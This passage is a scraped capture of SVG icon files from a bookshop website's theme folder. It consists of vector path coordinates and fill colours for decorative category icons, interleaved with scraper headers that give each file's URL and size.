<path d="M75.915 1.58444C75.9625 1.2054 75.8448 0.824403 75.5919 0.538331C75.3396 0.25226 74.9762 0.0877686 74.5939 0.0877686H70.5993C69.9589 0.0877686 69.4089 0.544183 69.2905 1.17419L69.2678 1.29577L69.2457 1.17419C69.1273 0.544183 68.5773 0.0877686 67.9362 0.0877686H63.9416C63.56 0.0877686 63.1966 0.25226 62.9436 0.538331C62.6914 0.824403 62.5737 1.2054 62.6212 1.58444L65.2732 22.8064V33.6427C65.1808 36.4137 64.779 39.1658 64.0749 41.8477C63.9169 42.5401 63.9 43.2586 64.0255 43.9581C64.428 46.1446 66.1379 47.8572 68.3237 48.2629C68.6319 48.3162 68.9433 48.3435 69.2561 48.3441C70.6702 48.3461 72.0264 47.7856 73.027 46.787C74.0276 45.7877 74.59 44.4321 74.59 43.018C74.59 42.7592 74.5711 42.5011 74.5341 42.2456L74.2467 40.3497C73.6726 37.1672 73.3436 33.9456 73.2624 30.713V22.8064L75.915 1.58444ZM65.4507 2.75083H66.831L70.5993 22.848V27.0312L67.8927 22.2954L65.4507 2.75083ZM70.9803 45.055C70.3704 45.5686 69.5623 45.7818 68.7782 45.6356C67.6983 45.423 66.855 44.5764 66.6476 43.4959C66.5826 43.1428 66.5904 42.7807 66.6704 42.4309C67.4213 39.5585 67.8459 36.61 67.9362 33.6427V27.7372L70.6624 32.5068C70.8373 35.27 71.1565 38.0215 71.6181 40.7515L71.9029 42.6331C71.9217 42.7592 71.9315 42.8873 71.9308 43.0154C71.9308 43.8021 71.583 44.5491 70.9803 45.055ZM71.6649 14.0942L70.5798 8.30712L70.6565 8.32208L71.7046 2.75083H73.0855L71.6649 14.0942Z" fill="#3BB77E"/>
<path d="M61.2785 22.7238C61.2934 19.1525 59.2513 15.8913 56.031 14.3458C55.403 14.0637 55.1045 13.3407 55.3509 12.6977C56.8301 8.76679 55.4979 4.33203 52.0969 1.86726C48.6959 -0.597503 44.0667 -0.483075 40.7919 2.14618C40.3159 2.53563 39.632 2.53563 39.1567 2.14618C37.1971 0.564337 34.679 -0.154092 32.1791 0.156035C29.3412 0.505172 26.8212 2.13773 25.3414 4.58494C23.8623 7.0315 23.5879 10.0223 24.5976 12.6977C24.844 13.3407 24.5449 14.0637 23.9169 14.3458C21.3533 15.5902 19.5003 17.9393 18.8879 20.7226C18.2748 23.5053 18.9704 26.4154 20.7746 28.6215C21.129 29.0662 21.129 29.6968 20.7746 30.1422C17.9666 33.5731 17.9666 38.5085 20.7746 41.9394C21.1257 42.4055 21.1101 43.0512 20.7376 43.4998C18.5036 46.2649 18.0375 50.0599 19.5348 53.2834C21.0321 56.5069 24.2329 58.5985 27.7866 58.6752L29.5375 70.9256C30.2813 76.1178 34.7291 79.9739 39.9739 79.9739C45.2195 79.9739 49.6672 76.1178 50.411 70.9256L52.1619 58.6752C55.7163 58.5985 58.9177 56.5063 60.4151 53.2815C61.9117 50.056 61.4436 46.2604 59.2084 43.4959C58.8358 43.0473 58.8202 42.401 59.1707 41.9355C61.9794 38.5046 61.9794 33.5692 59.1707 30.1376C58.817 29.6929 58.817 29.0623 59.1707 28.6175C60.5308 26.9538 61.2752 24.8726 61.2785 22.7238ZM57.1135 31.8287C58.0836 33.0178 58.6141 34.5048 58.6154 36.0392C58.6213 37.5755 58.0894 39.0657 57.1122 40.2509C55.9569 41.693 55.9673 43.7475 57.1376 45.1778C58.7454 47.1732 59.0653 49.9143 57.96 52.2263C56.8548 54.5382 54.5207 56.0102 51.9577 56.0121C51.7003 56.0043 51.4428 55.9796 51.1886 55.9393C50.8408 55.8912 50.489 55.9842 50.2095 56.1961C49.9305 56.4087 49.7478 56.7234 49.701 57.0706L47.7759 70.5511C47.2187 74.4319 43.8944 77.3134 39.9739 77.3134C36.0541 77.3134 32.7292 74.4319 32.1726 70.5511L30.254 57.0778C30.1207 56.41 29.5284 55.9335 28.8477 55.9458C28.7879 55.9458 28.7287 55.9497 28.6696 55.9575C26.5526 56.1929 24.4526 55.3886 23.0346 53.799C20.854 51.3706 20.7616 47.7174 22.8175 45.1817C23.9877 43.7514 23.9981 41.6975 22.8428 40.2548C21.8617 39.0696 21.3279 37.5781 21.3325 36.0392C21.3344 34.5048 21.8643 33.0178 22.8344 31.8287C23.9955 30.4042 23.9955 28.3594 22.8344 26.9343C21.5464 25.3589 21.0503 23.281 21.4885 21.2935C21.9261 19.3066 23.2498 17.6292 25.0807 16.7417C26.9479 15.8555 27.8218 13.684 27.0877 11.7523C26.682 10.6854 26.5604 9.53138 26.7334 8.40335C27.1976 5.46461 29.5427 3.18254 32.4938 2.80025C34.2805 2.57399 36.0827 3.08502 37.4858 4.21565C38.9421 5.37554 41.0064 5.37554 42.4628 4.21565C43.8645 3.08307 45.6668 2.57009 47.4547 2.79504C50.4052 3.17929 52.7503 5.45941 53.2165 8.39814C53.3881 9.52618 53.2659 10.6796 52.8608 11.7465C52.1268 13.6788 53 15.8503 54.8672 16.7358C56.6981 17.624 58.0218 19.3014 58.46 21.2883C58.8976 23.2752 58.4015 25.3537 57.1135 26.9291C55.9497 28.3549 55.9497 30.4029 57.1135 31.8287Z" fill="#3BB77E"/>
<path d="M0.282215 25.6892L2.51162 74.7173C2.64101 77.6645 5.06806 79.9869 8.0172 79.9869C10.967 79.9869 13.3934 77.6645 13.5234 74.7173L15.7522 25.6892C15.8413 23.8714 15.1768 22.0977 13.9148 20.7864C13.7601 20.6238 13.5793 20.5003 13.4116 20.3553L14.6749 0.170343L12.0118 0.0052013L10.8285 18.9821C10.3454 18.8508 9.84936 18.7747 9.34873 18.7546V0.087772H6.68567V18.7546C6.21235 18.7721 5.74228 18.8404 5.28392 18.9581L4.0226 0L1.35953 0.175544L2.69107 20.1485L2.87636 20.1368C2.60785 20.3345 2.35428 20.5516 2.11762 20.7864C0.856309 22.0984 0.192493 23.872 0.282215 25.6892ZM4.04536 22.627C4.79695 21.8351 5.84176 21.3884 6.93338 21.3923H9.10102C10.1926 21.391 11.2375 21.837 11.9916 22.6257C12.7465 23.4143 13.1457 24.478 13.0956 25.5683L12.4955 38.7022H8.0172V41.3653H12.3739L11.4045 62.6698H8.0172V65.3329H11.2836L10.863 74.5977C10.7966 76.1217 9.54248 77.3225 8.0172 77.3225C6.49257 77.3225 5.23776 76.1217 5.17209 74.5977L4.14548 52.0176H8.0172V49.3545H4.0226L3.17739 30.713H8.0172V28.05H3.05581L2.94268 25.5683C2.88872 24.4773 3.28792 23.413 4.04536 22.627Z" fill="#3BB77E"/>
<path d="M63.9417 69.3275C63.941 70.6382 64.4241 71.9028 65.2985 72.8787L67.2828 71.1024C66.6905 70.4406 66.4675 69.5271 66.6879 68.6669C66.9077 67.8061 67.5423 67.1124 68.3797 66.8165L67.4928 64.305C65.3668 65.0598 63.9449 67.0708 63.9417 69.3275Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-10.svg
body_size: 4676
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M28.475 41.8208C23.115 41.8208 14.5166 47.125 10.8875 49.7771L12.1437 51.4521L14.2375 52.7083L16.75 55.6396L19.2625 58.1521L21.3562 62.3396L24.7062 64.8521C27.0791 65.1312 31.9087 65.6896 32.2437 65.6896C32.5787 65.6896 37.6875 65.1312 40.2 64.8521L44.8062 63.5958C45.2249 62.7583 46.2299 60.9996 46.9 60.6646C47.57 60.3296 47.7374 58.85 47.7374 58.1521L50.6687 55.6396C51.227 54.9416 52.0087 53.5458 50.6687 53.5458C49.3287 53.5458 44.2479 45.7291 41.875 41.8208H38.1062H28.475Z" fill="#FDC040"/>
<path d="M53.1812 27.5833C53.4604 26.4666 54.0187 24.0658 54.0187 23.3958L55.6937 25.4896L58.625 26.3271H62.8125L64.9062 29.2583V32.6083V33.8646H62.8125H59.8812H55.6937H51.9249L48.9937 32.6083L50.6687 31.3521L53.1812 30.0958V27.5833Z" fill="#FDC040"/>
<path d="M54.7167 22H50.9201C49.4027 21.9989 47.9114 22.398 46.5974 23.157C46.4109 23.2077 46.2413 23.307 46.105 23.4438L46.0412 23.5076C45.1285 24.1341 44.3444 24.9302 43.7321 25.8527C43.4137 26.3304 43.5091 26.9716 43.9529 27.3352C44.3968 27.6995 45.0445 27.6679 45.4507 27.2616L47.1143 25.5981L52.4746 28.278V29.224L48.9098 31.6034C47.8242 32.3237 46.3809 32.1814 45.4573 31.2616C45.177 30.9715 44.7615 30.8548 44.3711 30.9573C43.9807 31.0593 43.676 31.3641 43.574 31.7545C43.4715 32.1449 43.5882 32.5604 43.8782 32.8406C45.514 34.4851 47.7397 35.4071 50.0592 35.4H55.8333V37.6333H53.6C50.5068 37.6432 47.7097 39.4763 46.4665 42.3088C45.4851 41.9212 44.4867 41.5864 43.4753 41.2903C44.8101 40.1677 45.0598 38.2086 44.05 36.7871C43.0402 35.3651 41.1084 34.9556 39.6084 35.846C38.109 36.7364 37.5436 38.629 38.3085 40.196C35.1123 39.7467 31.8681 39.7571 28.6751 40.2276C28.9074 39.7696 29.0301 39.2636 29.0333 38.75C29.0431 37.1851 27.9679 35.822 26.4434 35.4665C24.9189 35.1116 23.3524 35.8591 22.6692 37.2675C21.986 38.6759 22.3693 40.3688 23.5918 41.3465C22.5722 41.6534 21.5705 42.016 20.5765 42.4173C19.3606 39.5275 16.5352 37.6442 13.4 37.6333H11.1667V35.4H16.9408C19.2609 35.4071 21.4871 34.4845 23.1229 32.8395C23.546 32.4011 23.54 31.7049 23.1092 31.2741C22.6785 30.8434 21.9822 30.8374 21.5438 31.2605C20.6202 32.1803 19.1764 32.3237 18.0902 31.6034L14.5167 29.2191V28.2736L19.8764 25.5932L21.5405 27.2573C21.9468 27.6629 22.594 27.6951 23.0383 27.3309C23.4822 26.9672 23.5776 26.3255 23.2592 25.8478C22.6469 24.9258 21.8628 24.1297 20.95 23.5032L20.8862 23.4395C20.7499 23.3026 20.5798 23.2034 20.3939 23.1527C19.0815 22.3969 17.594 21.9995 16.0799 22H12.2833C5.50264 22.0082 0.00817872 27.5026 0 34.2833V38.75C0.00490722 43.0651 3.50158 46.5618 7.81667 46.5667H13.038L9.42787 48.9887C9.12362 49.1931 8.93933 49.5334 8.93388 49.8998C8.92843 50.2662 9.10291 50.6113 9.40116 50.8245L9.69286 51.0333H6.0457L1.90618 46.8938L0.327148 48.4729L4.79382 52.9395C5.00319 53.1489 5.28726 53.2667 5.58333 53.2667H12.8182L14.1426 54.2127C14.6879 54.6074 15.207 55.0371 15.696 55.5H12.2833C12.1634 55.5 12.0445 55.5191 11.9306 55.5567L5.88486 57.567L1.90618 53.5938L0.327148 55.1729L4.79382 59.6395C5.00319 59.8489 5.28726 59.9667 5.58333 59.9667C5.70329 59.9667 5.82215 59.9471 5.93611 59.91L12.4644 57.7333H17.6835C18.0635 58.2491 18.4119 58.7879 18.7265 59.3456L19.0706 59.9667H15.6333C15.5134 59.9667 15.3945 59.9858 15.2806 60.0234L8.58056 62.2567C8.27904 62.3587 8.03531 62.5839 7.91045 62.8767L4.56045 70.6933L6.61276 71.5734L9.76538 64.218L15.8144 62.2H20.311L20.5602 62.6466C20.9293 63.3058 21.3922 63.9077 21.9348 64.4333H16.75C13.6677 64.4372 11.1705 66.9344 11.1667 70.0167V73.3667C11.1705 77.0656 14.1677 80.0629 17.8667 80.0667C20.3334 80.0667 22.3333 78.0667 22.3333 75.6C22.3333 73.1333 20.3334 71.1333 17.8667 71.1333H21.2167C23.8846 71.1295 26.1773 69.2386 26.6882 66.6198C26.9205 66.64 27.1528 66.6667 27.3883 66.6667H40.0233C40.1209 66.6667 40.2147 66.6476 40.3107 66.6443C40.8347 69.2517 43.1236 71.129 45.7833 71.1333H49.1333C46.6666 71.1333 44.6667 73.1333 44.6667 75.6C44.6667 78.0667 46.6666 80.0667 49.1333 80.0667C52.8323 80.0629 55.8295 77.0656 55.8333 73.3667V70.0167C55.8295 66.9344 53.3323 64.4372 50.25 64.4333H45.4731C46.1307 63.7889 46.6683 63.0326 47.0608 62.2H51.1856L57.2379 64.218L60.3905 71.5734L62.4428 70.6933L59.0928 62.8767C58.968 62.5839 58.7242 62.3587 58.4227 62.2567L51.7227 60.0234C51.6082 59.9852 51.4877 59.9661 51.3667 59.9667H48.0712C48.4676 59.1848 48.9294 58.4373 49.4518 57.7333H54.5356L61.0639 59.91C61.1778 59.9471 61.2967 59.9667 61.4167 59.9667C61.7127 59.9667 61.9968 59.8489 62.2062 59.6395L66.6729 55.1729L65.0938 53.5938L61.1151 57.5725L55.0694 55.5627C54.956 55.5229 54.8366 55.5016 54.7167 55.5H51.4915C51.8492 55.1761 52.2167 54.8626 52.6082 54.5709L54.3437 53.2667H61.4167C61.7127 53.2667 61.9968 53.1489 62.2062 52.9395L66.6729 48.4729L65.0938 46.8938L60.9543 51.0333H57.3219L57.6201 50.8098C57.9042 50.5971 58.0705 50.2618 58.0672 49.9063C58.0639 49.5514 57.8922 49.2188 57.6043 49.011L54.2221 46.5667H59.1833C63.4984 46.5618 66.9951 43.0651 67 38.75V34.2833C66.9918 27.5026 61.4974 22.0082 54.7167 22ZM14.5167 24.2333H16.0799C16.5079 24.2333 16.9348 24.2759 17.3541 24.3604L14.5167 25.7764V24.2333ZM13.4 70.0167C13.4016 68.5974 14.2958 67.3324 15.6333 66.8575V71.1333H13.4V70.0167ZM20.1 75.6C20.1 76.8334 19.1 77.8334 17.8667 77.8334C15.4 77.8334 13.4 75.8334 13.4 73.3667H17.8667C19.1 73.3667 20.1 74.3667 20.1 75.6ZM41.3167 37.6333C41.9333 37.6333 42.4333 38.1333 42.4333 38.75C42.4333 39.3667 41.9333 39.8667 41.3167 39.8667C40.7 39.8667 40.2 39.3667 40.2 38.75C40.2 38.1333 40.7 37.6333 41.3167 37.6333ZM25.6833 37.6333C26.3 37.6333 26.8 38.1333 26.8 38.75C26.8 39.3667 26.3 39.8667 25.6833 39.8667C25.0667 39.8667 24.5667 39.3667 24.5667 38.75C24.5667 38.1333 25.0667 37.6333 25.6833 37.6333ZM8.93333 38.75V44.3333H7.81667C4.73438 44.3295 2.23715 41.8323 2.23333 38.75V35.4H8.93333V38.75ZM2.29495 33.1667C2.86964 28.0828 7.16728 24.2393 12.2833 24.2333V29.8167C12.2833 30.1902 12.4698 30.5386 12.7801 30.7458L16.4152 33.1667H2.29495ZM11.1667 44.3333V39.8667H13.4C15.6513 39.8727 17.6791 41.2298 18.5422 43.3094C17.8765 43.6289 17.2211 43.9702 16.5761 44.3333H11.1667ZM21.2167 68.9H17.8667V66.6667H24.3758C23.9009 68.0042 22.6359 68.8984 21.2167 68.9ZM51.3667 70.0167V66.8575C52.7042 67.3324 53.5984 68.5974 53.6 70.0167V71.1333H51.3667V70.0167ZM53.6 73.3667C53.6 75.8334 51.6 77.8334 49.1333 77.8334C47.9 77.8334 46.9 76.8334 46.9 75.6C46.9 74.3667 47.9 73.3667 49.1333 73.3667H53.6ZM49.1333 66.6667V68.9H45.7833C44.3641 68.8984 43.0991 68.0042 42.6242 66.6667H49.1333ZM55.0662 49.9336L51.2696 52.7841C48.539 54.8304 46.4518 57.6156 45.255 60.8107C44.4317 62.9868 42.3499 64.4279 40.0233 64.4333H27.3916C25.3644 64.4328 23.4963 63.3336 22.5122 61.5615L20.6785 58.2606C19.3868 55.9428 17.5979 53.9401 15.4403 52.3959L12.0107 49.9456L15.4414 47.6441C26.8044 40.0193 41.7142 40.28 52.8039 48.2973L55.0662 49.9336ZM55.8333 44.3333H50.6966C49.9774 43.9304 49.2478 43.5536 48.5068 43.202C49.3956 41.1813 51.3923 39.8738 53.6 39.8667H55.8333V44.3333ZM49.6513 24.3604C50.0712 24.2759 50.4975 24.2333 50.9256 24.2333H52.4833V25.7764L49.6513 24.3604ZM64.7667 38.75C64.7628 41.8323 62.2656 44.3295 59.1833 44.3333H58.0667V35.4H64.7667V38.75ZM56.95 33.1667H50.5848L54.2161 30.7458C54.528 30.5391 54.7161 30.1907 54.7167 29.8167V24.2333C59.8327 24.2393 64.1304 28.0828 64.7051 33.1667H56.95Z" fill="#3BB77E"/>
<path d="M27.5895 49.1272L26.0105 50.7062L28.571 53.2667L26.0105 55.8272L27.5895 57.4062L30.9395 54.0562C31.3752 53.62 31.3752 52.9134 30.9395 52.4772L27.5895 49.1272Z" fill="#3BB77E"/>
<path d="M39.4106 49.1272L36.0606 52.4772C35.625 52.9134 35.625 53.62 36.0606 54.0562L39.4106 57.4062L40.9897 55.8272L38.4292 53.2667L40.9897 50.7062L39.4106 49.1272Z" fill="#3BB77E"/>
<path d="M26.2183 12.7063L22.2688 8.01378L24.6537 8.27002L26.5898 8.38526L27.9103 7.32093L29.8207 5.94884L31.449 5.4743L32.0646 6.65386L32.0903 8.14119L32.7059 9.32075L36.1551 10.8976L38.7067 12.1924L40.5018 12.7564L41.8482 13.1794L42.1559 13.7692L41.7329 15.1155L41.3099 16.4618L41.0279 17.3594L39.6816 16.9364L38.0017 14.4362L26.2183 12.7063Z" fill="#FDC040"/>
<path d="M46.8434 10.3013C45.6469 10.1505 44.4396 10.4845 43.4907 11.2291L41.9009 12.4698C41.3495 12.4002 40.8041 12.2887 40.2697 12.1365L41.2407 10.3726C41.3291 10.2121 41.3322 10.0179 41.2484 9.85457C41.1646 9.69149 41.0052 9.58067 40.8232 9.55876C39.3587 9.37813 37.5462 10.2425 36.8599 10.609C35.6138 9.91624 34.2965 9.36065 32.931 8.95159L32.4038 5.58945C32.3593 5.30371 32.1016 5.101 31.8132 5.12485C29.3458 5.30886 27.1445 7.06206 26.4034 7.71429C19.6352 7.14781 14.2424 8.83618 13.8835 11.7461C13.5018 14.8407 18.9724 17.9761 26.3379 18.8846C27.1207 18.9811 27.8954 19.0412 28.6609 19.08C30.0597 20.4259 31.8672 21.2674 33.7976 21.4715C33.9877 21.4961 34.1767 21.4201 34.2971 21.2711C34.4175 21.1221 34.4518 20.9209 34.3878 20.7405L33.7281 18.881C34.1285 18.8235 34.5154 18.7556 34.8883 18.6774C35.9151 19.8947 37.2067 20.8608 38.6645 21.5018C38.8357 21.5677 39.0288 21.5441 39.1791 21.4386C39.3294 21.3332 39.4175 21.1601 39.4138 20.9765L39.3557 17.8445C39.9214 17.8307 40.4877 17.8563 41.0503 17.9211L41.2259 17.9428L42.4666 19.5326C43.2061 20.4855 44.296 21.1028 45.4933 21.2472C45.7956 21.2845 46.0709 21.0697 46.1081 20.7674L47.3232 10.9161C47.3605 10.6139 47.1457 10.3386 46.8434 10.3013ZM39.8032 10.6926L39.2046 11.7799C38.8158 11.6286 38.428 11.4554 38.0413 11.2604C38.6041 11.0021 39.1955 10.8116 39.8032 10.6926ZM31.3948 6.28894L31.76 8.6205C30.5101 8.29732 29.2414 8.05185 27.9612 7.88581C28.9761 7.11027 30.1477 6.56541 31.3948 6.28894ZM30.4689 19.1236C31.2045 19.1159 31.9137 19.0739 32.6009 19.0103L33.0284 20.216C32.118 20.0045 31.2517 19.6347 30.4689 19.1236ZM36.1047 18.3703C36.1822 18.347 36.2667 18.3284 36.3424 18.3044C36.9634 18.1124 37.6015 17.9808 38.2479 17.9116L38.2899 20.1065C37.4827 19.6344 36.7469 19.0499 36.1047 18.3703ZM41.0402 16.8086C39.3501 16.5985 37.6347 16.75 36.0076 17.253C33.5903 18.0246 30.1912 18.2231 26.66 17.8087C27.1425 17.6097 27.5851 17.3254 27.9665 16.9696L28.7631 16.2228C28.9204 16.0761 28.978 15.8515 28.9106 15.6473C28.8436 15.4432 28.6638 15.2968 28.4504 15.2721L24.072 14.732L23.937 15.8266L27.1446 16.2223C25.9919 17.2556 24.263 17.3104 23.0472 16.3517L22.5267 17.0171C22.0162 16.8803 21.5156 16.7309 21.0305 16.5704L22.0528 15.457C23.0923 14.3252 23.3614 12.6848 22.7381 11.2804L22.3137 10.3241L21.3063 10.771L21.7301 11.7277C22.1753 12.7308 21.9833 13.9028 21.2409 14.7111L19.9028 16.1674C16.9252 15.0155 14.7845 13.4503 14.9781 11.8811C14.9949 11.7709 15.0238 11.6624 15.0645 11.5583L16.7117 13.1413L17.4766 12.3466L15.7212 10.6578C17.409 9.16789 21.8177 8.23307 27.5643 8.94186C31.0961 9.37747 34.3796 10.3869 36.5734 11.7104C38.0621 12.6293 39.7182 13.2446 41.4457 13.5206L41.0402 16.8086ZM45.9586 12.9703L44.3167 12.7678L44.1817 13.8624L45.8236 14.0649L45.6886 15.1595L44.0467 14.957L43.9117 16.0516L45.5536 16.2541L45.4186 17.3487L43.7767 17.1461L43.6417 18.2407L45.2836 18.4433L45.0864 20.0418C44.3919 19.8412 43.7793 19.4254 43.3359 18.8542L42.0952 17.2643L42.5794 13.3392L44.1692 12.0985C44.7381 11.6523 45.4333 11.3979 46.1558 11.3717L45.9586 12.9703Z" fill="#3BB77E"/>
<path d="M19.5532 10.8248C19.4786 11.4292 18.9281 11.8589 18.3236 11.7843C17.7191 11.7098 17.2895 11.1592 17.364 10.5547C17.4386 9.95025 17.9891 9.52059 18.5936 9.59515C19.1981 9.66971 19.6278 10.2203 19.5532 10.8248Z" fill="#3BB77E"/>
<path d="M24.4114 11.9796L39.1884 13.8022L39.0534 14.8968L24.2764 13.0742L24.4114 11.9796Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-6.svg
body_size: 2210
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.9117 48.4248C15.3395 47.9455 14.4872 48.0209 14.008 48.593L10.629 52.6273L9.40776 51.5926C8.8383 51.1102 7.98573 51.1807 7.50317 51.7502C7.02073 52.3196 7.09127 53.1724 7.66073 53.6548L9.91884 55.5679C10.1638 55.7755 10.4737 55.8882 10.7924 55.8882C10.8307 55.8882 10.8691 55.8865 10.9076 55.8832C11.266 55.8525 11.5975 55.6803 11.8284 55.4045L16.0802 50.3284C16.5591 49.7563 16.4837 48.9041 15.9117 48.4248Z" fill="#3BB77E"/>
<path d="M44.0001 22V26C44.0001 26.5 42.0001 28 41.5001 28H32.5001C31.6667 27.8333 30.0001 27.8 30.0001 29V32.5L28.0001 33C27.5001 33.3333 26.5001 34.1 26.5001 34.5C26.5001 35 26.0001 36 26.5001 36.5C27.0001 37 28 37.5 28.5 38C29 38.5 30.0001 38 30.0001 38.5V40.5C30.0001 40.9 30.3334 42 30.5 42.5C30.8333 42.8333 31.6 43.5 32 43.5C32.4 43.5 33.1667 43.8333 33.5 44V45.5C33.5 45.9 34.1667 47 34.5 47.5C35 47.8333 36.2 48.5 37 48.5C38 48.5 46.5 49.5 48 49.5C49.2 49.5 53.1667 48.8333 55 48.5L58.5 46L63.5 45H66.5L68.5 44V41.5L69 31L68 29H64.5C64.1 29 62.3333 27.6667 61.5 27C60.8333 26.5 59.5 25.4 59.5 25C59.5 24.6 56.5 23.1667 55 22.5L53 22H48H45.5H44.0001Z" fill="#FDC040"/>
<path d="M26 8V20L30.0001 18.5L31.5 17.5L36.5 20L38 18.5L37.5 9L36 8H31H26Z" fill="#FDC040"/>
<path d="M44.0001 22C44.0001 23.1667 44.0001 25.6 44.0001 26M44.0001 22V26M44.0001 22H45.5M44.0001 26C44.0001 26.5 42.0001 28 41.5001 28M41.5001 28C41.1001 28 35.3334 28 32.5001 28M41.5001 28H32.5001M32.5001 28C31.6667 27.8333 30.0001 27.8 30.0001 29M30.0001 29C30.0001 30.2 30.0001 31.8333 30.0001 32.5M30.0001 29V32.5M30.0001 32.5L28.0001 33C27.5001 33.3333 26.5001 34.1 26.5001 34.5C26.5001 35 26.0001 36 26.5001 36.5C27.0001 37 28 37.5 28.5 38C29 38.5 30.0001 38 30.0001 38.5M30.0001 38.5C30.0001 39 30.0001 40 30.0001 40.5M30.0001 38.5V40.5M30.0001 40.5C30.0001 40.9 30.3334 42 30.5 42.5C30.8333 42.8333 31.6 43.5 32 43.5C32.4 43.5 33.1667 43.8333 33.5 44M33.5 44C33.5 44.3333 33.5 45.1 33.5 45.5M33.5 44V45.5M33.5 45.5C33.5 45.9 34.1667 47 34.5 47.5C35 47.8333 36.2 48.5 37 48.5C38 48.5 46.5 49.5 48 49.5C49.2 49.5 53.1667 48.8333 55 48.5L58.5 46L63.5 45H66.5L68.5 44V41.5L69 31L68 29M68 29C67 29 64.9 29 64.5 29M68 29H64.5M64.5 29C64.1 29 62.3333 27.6667 61.5 27C60.8333 26.5 59.5 25.4 59.5 25C59.5 24.6 56.5 23.1667 55 22.5L53 22H48H45.5M45.5 22H43.5M26 8C26 8.4 26 16.1667 26 20M26 8H31H36L37.5 9L38 18.5L36.5 20L31.5 17.5L30.0001 18.5L26 20M26 8V20" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M67.1381 27.5825H65.1959C63.5692 27.5073 62.2609 26.1218 60.7473 24.5185C59.7358 23.4473 58.6528 22.3003 57.3482 21.4502V9.89827C57.3482 7.86354 55.6928 6.20813 53.6582 6.20813H9.58066C7.54593 6.20813 5.89066 7.86354 5.89066 9.89827V19.2723C5.89066 20.0187 6.49566 20.6237 7.24201 20.6237C7.98836 20.6237 8.59336 20.0187 8.59336 19.2723V9.89827C8.59336 9.36313 9.04552 8.91083 9.58066 8.91083H24.5346V20.8672C24.5346 21.3584 24.8012 21.811 25.2308 22.0492C25.4348 22.1623 25.6605 22.2185 25.8858 22.2185C26.1348 22.2185 26.3834 22.1498 26.6021 22.0131L31.6211 18.8762L36.6363 22.013C37.053 22.2734 37.578 22.2875 38.0078 22.0493C38.4377 21.8112 38.7043 21.3587 38.7043 20.8673V8.91083H53.6584C54.1935 8.91083 54.6457 9.363 54.6457 9.89827V20.3045C54.2061 20.2125 53.7446 20.1572 53.2566 20.1485C53.2486 20.1484 53.2408 20.1484 53.2328 20.1484H49.8093H47.1503H45.6188C45.6117 20.1484 45.6049 20.1484 45.5978 20.1485C43.9688 20.1738 43.1317 20.9123 42.7163 21.5273C42.0716 22.4819 42.0119 23.7748 42.5476 25.1662C42.6723 25.4911 42.8243 25.7984 42.9995 26.0872H32.7523C30.5507 26.0872 28.7594 27.8784 28.7594 30.08C28.7594 30.5327 28.8351 30.9681 28.9742 31.3741H28.6155C26.4139 31.3741 24.6227 33.1653 24.6227 35.3671C24.6227 37.5688 26.4139 39.36 28.6155 39.36H28.9732C28.8347 39.7649 28.7593 40.1989 28.7593 40.6503C28.7593 42.7831 30.4369 44.531 32.5405 44.6415C32.4007 45.048 32.3247 45.4838 32.3247 45.9373C32.3247 48.1391 34.1159 49.9303 36.3176 49.9303H53.06C53.6366 49.9303 54.1615 49.8598 54.6453 49.7389V53.9733C54.6453 54.5106 54.1931 54.9644 53.658 54.9644H22.3566C22.6217 54.0203 22.7666 53.0264 22.7666 51.9987C22.7666 45.9452 17.8419 41.0203 11.7885 41.0203C10.6773 41.0203 9.60458 41.1876 8.59295 41.4961V31.4219C8.59295 30.6756 7.98795 30.0706 7.2416 30.0706C6.49525 30.0706 5.89025 30.6756 5.89025 31.4219V42.7467C2.83931 44.6991 0.810791 48.1154 0.810791 51.9988C0.810791 58.0545 5.73552 62.9811 11.7889 62.9811C15.7704 62.9811 19.2632 60.8494 21.1881 57.6672H53.6584C55.693 57.6672 57.3484 56.0102 57.3484 53.9734V48.4095C57.6467 48.1962 57.932 47.9775 58.2086 47.7642C59.402 46.8446 60.4326 46.0504 62.0736 46.0504H67.1382C68.7162 46.0504 70.0001 44.7683 70.0001 43.1923V30.4445C70 28.8662 68.7162 27.5825 67.1381 27.5825ZM36.0016 18.4281L32.338 16.1366C31.8997 15.8627 31.3436 15.8626 30.9051 16.1365L27.2373 18.4289V8.91083H36.0016V18.4281ZM11.7889 60.2784C7.22579 60.2784 3.51349 56.5642 3.51349 51.9988C3.51349 47.4356 7.22579 43.7231 11.7889 43.7231C16.352 43.7231 20.0643 47.4356 20.0643 51.9988C20.0643 56.5642 16.352 60.2784 11.7889 60.2784ZM67.2973 43.1923C67.2973 43.2752 67.223 43.3477 67.1381 43.3477H62.0735C59.5117 43.3477 57.943 44.5567 56.5588 45.6234C55.3957 46.5198 54.477 47.2277 53.0601 47.2277H36.3178C35.6065 47.2277 35.0277 46.6489 35.0277 45.9375C35.0277 45.226 35.6065 44.6472 36.3178 44.6472H40.8035C41.5499 44.6472 42.1549 44.0422 42.1549 43.2958C42.1549 42.5495 41.5499 41.9445 40.8035 41.9445H32.7524C32.0409 41.9445 31.4623 41.3641 31.4623 40.6504C31.4623 39.9389 32.0411 39.3602 32.7524 39.3602H40.8035C41.5499 39.3602 42.1549 38.7552 42.1549 38.0088C42.1549 37.2625 41.5499 36.6575 40.8035 36.6575H28.6157C27.9043 36.6575 27.3255 36.0787 27.3255 35.3672C27.3255 34.6557 27.9043 34.0769 28.6157 34.0769H40.8035C41.5499 34.0769 42.1549 33.4719 42.1549 32.7256C42.1549 31.9792 41.5499 31.3742 40.8035 31.3742H32.7524C32.0409 31.3742 31.4623 30.7937 31.4623 30.0802C31.4623 29.3687 32.0411 28.79 32.7524 28.79H47.8309H50.7638H52.723C53.4693 28.79 54.0743 28.185 54.0743 27.4387C54.0743 26.6923 53.4693 26.0873 52.723 26.0873H50.7638H47.8309C46.5949 26.0873 45.5115 25.3456 45.0704 24.1966C44.8134 23.5288 44.8834 23.148 44.9563 23.0399C45.0296 22.9315 45.2935 22.8576 45.6303 22.8512H49.8093H53.2204C55.4992 22.8968 57.094 24.586 58.7824 26.3741C60.5486 28.2448 62.3749 30.1791 65.1159 